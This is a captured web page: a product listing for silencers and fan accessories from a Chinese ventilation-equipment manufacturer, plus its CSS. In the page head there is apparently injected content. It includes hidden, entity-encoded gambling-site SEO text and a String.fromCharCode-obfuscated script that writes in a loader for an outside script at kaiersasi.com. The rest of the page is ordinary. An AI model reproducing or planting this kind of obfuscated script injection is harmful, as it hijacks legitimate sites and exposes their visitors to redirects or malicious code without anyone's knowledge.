

--- FILE ---
content_type: text/html
request_url: http://bjshangfeng.com/index.php?c=article&a=type&tid=58
body_size: 2646
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
 <meta charset="utf-8">
 <meta name="keywords" content="" />
 <meta name="description" content="">
 <noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#20975;&#20113;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>其它产品</title>
 <link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" media="all" />
 <script type="text/javascript" src="/skin/default/js/jquery-1.11.2.js"></script>
</head>

<body>



<!------头部 开始------->
<div class="header">
 <a href="/index.php" class="logo"><img src="/skin/default/images/logo.jpg"></a>
 <img class="dh" src="/skin/default/images/dh.jpg">
 <div class="clear"></div>
</div>

<div class="nav">                                                                                                                
 <ul>
  <li><a href="/index.php">网站首页</a></li>
  <li><a href="/index.php?c=article&a=type&tid=44">关于我们</a></li>
  <li><a href="/index.php?c=article&a=type&tid=46">新闻动态</a></li>
  <li><a href="/index.php?c=article&a=type&tid=50">产品展示</a></li>
  <li><a href="/index.php?c=article&a=type&tid=49">荣誉资质</a></li>
  <li><a href="/index.php?c=article&a=type&tid=47">消防产品认证证书</a></li>
  <li><a href="/index.php?c=article&a=type&tid=48">成功案例</a></li>
  <li style="margin-right:0px;"><a href="/index.php?c=article&a=type&tid=45">联系我们</a></li>
  <div class="clear"></div>
 </ul>
</div>
<!------头部 结束------->


<!------banner 开始------->
<div class="cp_banner"></div>
<!------banner 结束------->



<!------主体 开始------->
<div class="biao_2">
  <span>PTODUCT</span>
  <h4>产品展示</h4>
</div>



 <div class="fenlei1">
  <p><a href="/index.php?c=article&a=type&tid=51" >风机箱</a><a href="/index.php?c=article&a=type&tid=52" >轴流风机</a><a href="/index.php?c=article&a=type&tid=53" >屋顶风机</a><a href="/index.php?c=article&a=type&tid=59" >离心通风机</a><a href="/index.php?c=article&a=type&tid=60" >射流风机</a><a href="/index.php?c=article&a=type&tid=54" >诱导、静音风机</a><a href="/index.php?c=article&a=type&tid=55" >风口系列</a><a href="/index.php?c=article&a=type&tid=56" >风阀系列</a><a href="/index.php?c=article&a=type&tid=57" >防排烟阀系列</a><a href="/index.php?c=article&a=type&tid=58" style="background:#0458BB;color:#FFF;">消声器系列</a></p>
 </div>



 


<div class="cp">


  
   <a href="/index.php?c=article&id=219">
  <dt><img src="/uploads/2018/05/311409115761.jpg"></dt>
  <dd>ＳK风量测定孔</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=218">
  <dt><img src="/uploads/2018/05/311408058661.jpg"></dt>
  <dd>CS扇型风量调节开关</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=217">
  <dt><img src="/uploads/2018/05/311406464191.jpg"></dt>
  <dd>S2方圆罩</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=216">
  <dt><img src="/uploads/2018/05/311405306083.jpg"></dt>
  <dd>S1风量调节开关</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=215">
  <dt><img src="/uploads/2018/05/311404071378.jpg"></dt>
  <dd>SBY消声百叶</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=214">
  <dt><img src="/uploads/2018/05/311402408322.jpg"></dt>
  <dd>DS双头灯具型风箱</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=213">
  <dt><img src="/uploads/2018/05/311400407605.jpg"></dt>
  <dd>DD单头灯具型风箱</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=212">
  <dt><img src="/uploads/2018/05/311359161330.jpg"></dt>
  <dd>JY-2消声静压箱</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=211">
  <dt><img src="/uploads/2018/05/311357347500.jpg"></dt>
  <dd>JY-1静压箱</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=210">
  <dt><img src="/uploads/2018/05/311355482788.jpg"></dt>
  <dd>XXS圆型消声器</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=209">
  <dt><img src="/uploads/2018/05/311354086389.jpg"></dt>
  <dd>DXSW-C短臂垂直消声弯头</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>


  
   <a href="/index.php?c=article&id=208">
  <dt><img src="/uploads/2018/05/311352375839.jpg"></dt>
  <dd>DXSW-S短臂水平消声弯头</dd>
  <span></span>
  <p><font>VIVE MORE+</font></p>
 </a>



 

 <div class="clear"></div>
</div>

<style type="text/css">
.c{border:#f00 solid 1px;background:#f00;color:#FFF;padding:4px 11px;}
</style>

<div class="fenye">
  <ul style="padding-left:28px;padding-TOP:30px;">
   <li><a>共19篇</a></li><li class="c">1</li><li><a href="?c=article&a=type&tid=58&page=2">2</a></li><li><a href="?c=article&a=type&tid=58&page=2">下一页</a></li><li><a href="?c=article&a=type&tid=58&page=2">尾页</a></li>   <div class="clear"></div>
  </ul>
</div>



<!------主体 结束------->



<!--------底部 开始---------->
<div class="nav1">
 <p>友情链接：<a href="https://www.baidu.com/" target="_blank">百度</a>
</p>


</div>

<div class="footer">
   Copyright &copy; 上虞上风通风机制造(北京)有限公司&nbsp;&nbsp;&nbsp;&nbsp;版权所有 <span style="color:#434343;font-family:" text-align:-webkit-center;text-indent:5px;white-space:normal;background-color:#ffffff;"=""><a href="http://beian.miit.gov.cn" target="_blank">京ICP备17001496号-1</a></span> 
<p>
	<span style="text-align:center;white-space:normal;">生产基地：&nbsp;</span>浙江省绍兴市上虞区章镇工业园区 &nbsp;上虞电话:<span style="white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;"><span style="text-align:center;white-space:normal;">0575-8929 3720&nbsp; &nbsp;135 8853 1970</span></span></span></span></span></span></span></span></span><span style="text-align:center;white-space:normal;"></span></span></span></span></span> 
</p>
<p>
	<br />
</p>
<div>
	<br />
</div><script type="text/javascript" src="//js.users.51.la/21431023.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?01cfba7f01bfba376acb8c673232e34d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>

<!--------底部 结束---------->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://bjshangfeng.com/skin/default/css/style.css
body_size: 2769
content:
@charset "utf-8";
/* CSS Document */
body{padding:0;margin:0;margin:0 auto;font-family:微软雅黑;background:#fff;font-size:12px;font-weight:normal;}
div,span,p,applet,object,iframe,h1,h2,h3,h4,h5,h6,a,em,font,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,caption,tbody,tfoot,thead,tr,th,td,section,article,header,footer,aside,nav{padding:0;margin:0;list-style:none;}
section,article,header,footer,aside,nav,hgroup{padding:0;margin:0;display:block;}
input[type=”button”],input[type=”submit”],input[type=”reset”],select{-webkit-appearance:none}
img{border:none}
a{color:#000;text-decoration:none;}
a:hover{color:#f00;text-decoration:none;}
.clear{clear:both;}



.header{width:1200px;height:130px;margin:0 auto;overflow:hidden;min-width:1200px;}
.logo{float:left;}
.dh{float:right;}

.nav{width:100%;height:43px;background:#033E9A;min-width:1200px;}
.nav ul{width:1200px;height:43px;margin:0 auto;}
.nav ul li{float:left;margin-right:21px;}
.nav ul li a{font-size:16px;line-height:42px;color:#FFF;padding:0px 29px;display:block;}
.nav ul li a:hover{background:#0458BB;}


.gy_banner{width:100%;height:437px;background:url(../images/gy.jpg) no-repeat center;min-width:1200px;}

.xw_banner{width:100%;height:437px;background:url(../images/xw.jpg) no-repeat center;min-width:1200px;}

.js_banner{width:100%;height:437px;background:url(../images/js.jpg) no-repeat center;min-width:1200px;}

.ry_banner{width:100%;height:437px;background:url(../images/ry.jpg) no-repeat center;min-width:1200px;}


.al_banner{width:100%;height:437px;background:url(../images/al1.jpg) no-repeat center;min-width:1200px;}


.cp_banner{width:100%;height:437px;background:url(../images/cp1.jpg) no-repeat center;min-width:1200px;}



.lx_banner{width:100%;height:326px;background:url(../images/lx.jpg) no-repeat center;min-width:1200px;}



.biao_2{width:100%;text-align:center;height:auto;line-height:31px;padding-top:55px;background:url(../images/x_1.png) repeat-x 0px 105px;}
.biao_2 h4{font-size:28px;font-weight:normal;width:160px;margin:0 auto;background:#FFF;font-weight:bold;padding-bottom:10px;}
.biao_2 span{font-size:30px;color:#6d6d6d;font-family:Arial, Helvetica, sans-serif;color:#d9d9d9;font-weight:bold;}




.biao_3{width:100%;text-align:center;height:auto;line-height:31px;padding-top:55px;background:url(../images/x_2.png) repeat-x 0px 105px;margin-top:-300px;}
.biao_3 h4{font-size:28px;color:#fff;font-weight:normal;width:160px;margin:0 auto;font-weight:bold;padding-bottom:10px;}
.biao_3 span{font-size:30px;font-family:Arial, Helvetica, sans-serif;color:#fff;font-weight:bold;}




.xiangxi{font-size:14px;line-height:30px;width:1200px;height:auto;margin:0 auto;min-width:1200px;padding-top:24px;}
.xiangxi p{padding:10px 0px;}






.nav1{width:100%;height:45px;background:#033e9a;line-height:45px;margin-top:30px;}
.nav1 p{width:1200px;font-size:14px;margin:0 auto;color:#FFF;text-align:center;}
.nav1 p a{color:#FFF;margin-right:12px;}


.footer{width:1200px;height:auto;margin:0 auto;text-align:center;line-height:34px;font-size:14px;padding:24px 0px;}





.xinwen1{width:1200px;height:auto;margin:0 auto;padding:40px 0px 0px 0px;}
.xinwen1 dl{width:1200px;margin-bottom:40px;border-bottom:dashed 1px #ddd;padding-bottom:25px;}
.xinwen1 dt{float:left;width:79px;height:79px;background:#000;margin-right:20px;margin-top:10px;}
.xinwen1 dt span{width:73px;height:49px;line-height:49px;margin:0 auto;margin-top:4px;font-size:34px;background:#FFF;font-weight:bold;display:block;text-align:center;}
.xinwen1 dt font{display:block;text-align:center;color:#FFF;font-size:13px;line-height:26px;}
.xinwen1 dd{width:1100px;height:auto;color:#777;line-height:26px;float:right;padding-top:7px;}
.xinwen1 dd a{font-size:16px;display:block;font-weight:bold;padding-bottom:10px;}
.xinwen1 dt img:hover{-webkit-transform:scale(1.2);-o-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);}
.xinwen1 dl:hover dt{background:#015abe;}
.xinwen1 dl:hover dt span{color:#015abe;}





.xinwen{width:1200px;height:auto;margin:0 auto;padding:50px 0px 0px 0px;}
.xinwen dl{float:left;height:79px;width:570px;margin-right:30px;margin-bottom:50px;}
.xinwen dt{float:left;width:79px;height:79px;background:#000;margin-right:20px;margin-top:10px;}
.xinwen dt span{width:73px;height:49px;line-height:49px;margin:0 auto;margin-top:4px;font-size:34px;background:#FFF;font-weight:bold;display:block;text-align:center;}
.xinwen dt font{display:block;text-align:center;color:#FFF;font-size:13px;line-height:26px;}
.xinwen dd{width:470px;height:auto;color:#777;line-height:26px;float:right;padding-top:7px;}
.xinwen dd a{font-size:16px;display:block;font-weight:bold;padding-bottom:10px;}
.xinwen dt img:hover{-webkit-transform:scale(1.2);-o-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);}
.xinwen dl:hover dt{background:#015abe;}
.xinwen dl:hover dt span{color:#015abe;}






.fenye{width:1200px;height:auto;margin:0 auto;}
.fenye ul{padding:18px 0px 15px 0px;}
.fenye li{float:left;margin-right:14px;}
.fenye li a{display:block;padding:4px 11px;border:#ccc solid 1px;font-size:13px;}
.fenye li a:hover{border:#f00 solid 1px;background:#f00;color:#FFF;}




.xw_biao{width:1200px;height:auto;margin:0 auto;min-width:1200px;line-height:40px;text-align:center;padding:32px 0px 20px 0px;border-bottom:solid 1px #ddd;}
.xw_biao h1{font-size:24px;}
.xw_biao span{font-size:14px;}




.fanye{width:1200px;height:auto;margin:0 auto;border-top:solid 1px #ddd;padding:20px 0px 6px 0px;font-size:14px;}
.fanye span{float:left;}
.fanye font{float:right;}




.al{width:1209px;height:auto;margin:0 auto;padding-bottom:45px;}
.al a{width:373px;height:317px;float:left;margin:0px 14px;position:relative;overflow:hidden;margin-top:40px;border:solid 1px #DDD;}
.al a img{width:373px;height:317px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s; }
.al a span{position:absolute;left:0px;top:0px;background:#033E9A;opacity:0;display:block;width:373px;height:317px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s; }
.al a:hover span{opacity:0.6;}
.al p{position:absolute;left:0px;top:317px;color:#FFF;text-align:center;display:block;width:373px;height:200px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s;font-size:16px;line-height:30px;padding-top:117px;}
.al p font{display:block;width:180px;height:24px;border:solid 1px #Fff;font-size:12px;margin:0 auto;line-height:24px;margin-top:15px;}
.al a:hover p{left:0px;top:0px;}
.al a:hover img{-webkit-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}



.all{width:1209px;height:auto;margin:0 auto;padding-bottom:45px;}
.all a{width:373px;height:280px;float:left;margin:0px 14px;position:relative;overflow:hidden;margin-top:40px;border:solid 1px #DDD;}
.all a img{width:373px;height:280px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s; }
.all a span{position:absolute;left:0px;top:0px;background:#033E9A;opacity:0;display:block;width:373px;height:280px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s; }
.all a:hover span{opacity:0.6;}
.all p{position:absolute;left:0px;top:317px;color:#FFF;text-align:center;display:block;width:373px;height:150px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s;font-size:16px;line-height:30px;padding-top:108px;}
.all p font{display:block;width:180px;height:24px;border:solid 1px #Fff;font-size:12px;margin:0 auto;line-height:24px;margin-top:15px;}
.all a:hover p{left:0px;top:0px;}
.all a:hover img{-webkit-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}




.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}





.lianxi{width:1200px;height:auto;margin:0 auto;margin:0 auto;padding-bottom:15px;}
.lianxi dl{margin-top:40px;}
.lianxi dt{float:left;width:1200px;height:auto;background:#033e9a;color:#FFF;line-height:32px;font-size:14px;}
.lianxi dt h4{padding:100px 0px 0px 50px;font-size:24px;font-weight:bold;}
.lianxi dt p{padding:30px 40px 0px 50px;}







.cp{width:1164px;height:auto;margin:0 auto;padding-top:16px;}
.cp a{width:269px;height:260px;float:left;margin:0px 10px;position:relative;overflow:hidden;margin-top:24px;}
.cp a dt{width:269px;height:209px;overflow:hidden;}
.cp a dd{font-size:14px;line-height:50px;text-align:center;position:relative;z-index:9999;}
.cp a img{width:269px;height:209px;border:solid 1px #DDD;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s; }
.cp a span{position:absolute;left:0px;top:0px;background:#033E9A;opacity:0;display:block;width:269px;height:260px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s; }
.cp a:hover span{opacity:0.6;}
.cp p{position:absolute;left:0px;top:209px;color:#FFF;text-align:center;display:block;width:269px;height:100px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s;font-size:16px;line-height:30px;padding-top:80px;}
.cp p font{display:block;width:180px;height:24px;border:solid 1px #Fff;font-size:12px;margin:0 auto;line-height:24px;margin-top:15px;}
.cp a:hover p{left:0px;top:0px;}
.cp a:hover img{-webkit-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.cp a:hover dd{color:#FFF;background:#033E9A;}


.fenlei{width:1200px;text-align:center;height:auto;margin:0 auto;padding-top:40px;padding-bottom:10px;}
.fenlei a{padding:8px 24px;border:solid 1px #ddd;background:#FFF;margin:0px 8px;font-size:14px;}
.fenlei a:Hover{border:solid 1px #033E9A;background:#033E9A;color:#FFF;}



.fenlei1{width:100%;height:auto;margin-top:40px;margin-bottom:3px;background:#033E9A;height:76px;}
.fenlei1 p{width:1498px;text-align:center;height:auto;margin:0 auto;height:76px;overflow:hidden;}
.fenlei1 a{line-height:76px;border-left:solid 1px #0458BB;border-right:solid 1px #0458BB;margin-left:-1px;font-size:16px;padding:28px 30px;font-weight:bold;color:#FFF;}
.fenlei1 a:Hover{background:#0458BB;color:#FFF;}




.gengduo a{width:160px;height:42px;line-height:42px;text-align:center;font-size:14px;color:#FFF;background:#222222;margin:0 auto;display:block;}
.gengduo a:Hover{background:#033E9A;}




.most3{width:1200px;height:auto;margin:0 auto;line-height:24px;padding:55px 0px 10px 0px;}
.most3 dl{width:229px;float:left;text-align:center;border-right:dashed 1px #CCC;padding:0px 30px 0px 40px;-webkit-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
transition:all 0.3s ease 0s;}
.most3 dl h4{padding-top:12px;color:#033e9a;}
.most3 dl p{text-align:center;padding-top:12px;font-size:14px;}
.most3 dl h4{font-size:22px;}
.most3 dl:hover{-webkit-transform:translate(0px,-10px);-o-transform:translate(0px,-10px);-moz-transform:translate(0px,-10px);-ms-transform:translate(0px,-10px);transform:translate(0px,-10px); }



.fuwu{width:100%;height:auto;background:#033e9a;padding-bottom:38px;margin-top:25px;color:#FFF;}
.fuwu_1{width:1212px;height:auto;margin:0 auto;}
.fuwu_1 dl{width:285px;height:352px;background:#FFF;text-align:center;float:left;margin:0px 9px;display:inline;}
.fuwu_1 dt{width:259px;height:173px;margin:0 auto;padding-top:20px;}
.fuwu_1 dt img{width:259px;height:173px;}
.fuwu_1 dd{line-height:23px;padding-top:6px;}
.fuwu_1 dd h5 a{font-size:15px;padding:10px;display:block;}
.fuwu_1 dd p{padding:0px 15px;border-top:solid 1px #eee;padding:10px;}
.fuwu_1 span a{color:#FF9344;}
.fuwu_1 dl:hover{background:#FF6C00;}
.fuwu_1 dl:hover a{color:#fff;}
.fuwu_1 dl:hover p{color:#fff;}


.most{width:1200px;height:auto;margin:0 auto;}
.biao{text-align:center;line-height:32px;font-size:22px;padding:40px 0px 30px 0px;}
.za{text-align:center;font-size:15px;line-height:32px;margin-top:-10px;}



.guanyu{width:100%;height:auto;background:#033e9a;color:#FFF;margin-top:34px;}
.guanyu dl{width:1200px;height:339px;padding:58px 0px;margin:0 auto;}
.guanyu dt{float:left;width:542px;height:339px;}
.guanyu dd{float:right;width:615px;height:auto;padding-top:10px;}

.guanyu font{font-size:20px;font-weight:bold;font-family:Arial, Helvetica, sans-serif;padding-left:10px;}
.guanyu span{font-size:22px;font-weight:bold;}
.guanyu p{font-size:14px;line-height:32px;text-indent:2em;padding-top:20px;}
.guanyu a{width:130px;height:36px;line-height:36px;background:#fff;text-align:center;display:block;margin-top:20px;}
.guanyu a:hover{background:#0f52ba;color:#fff;}






/* banner */
.banner{height:762px;overflow:hidden;width:100%; position:relative;}
.banner .d1{width:100%;height:762px;display:block;position:absolute;left:0px;top:0px;}
.banner .d2{width:100%;height:30px;clear:both;position:absolute;z-index:1000;left:0px;bottom:20px;}
.banner .d2 ul{float:left;position:absolute;left:78%;top:0;margin:0 0 0 -96px;display:inline;}
.banner .d2 li{width:42px;height:8px;overflow:hidden;cursor:pointer;background:url(../images/img1.png) no-repeat center;float:left;margin:0 1px 0px 0px;display:inline;}
.banner .d2 li.nuw{background:url(../images/img1_1.png) no-repeat center;}























